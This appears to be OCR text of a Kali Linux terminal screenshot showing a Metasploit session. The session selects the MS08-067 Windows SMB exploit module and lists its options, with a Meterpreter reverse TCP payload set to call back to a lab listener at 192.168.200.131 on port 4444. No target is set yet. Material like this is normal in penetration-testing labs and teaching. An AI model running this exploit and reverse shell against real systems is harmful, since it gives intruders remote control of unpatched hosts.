 root@kali: ~
文件 动作 编辑 查看 帮助
Matching Modules
# Name Disclosure Date Rank Check Description
- 
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
--
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >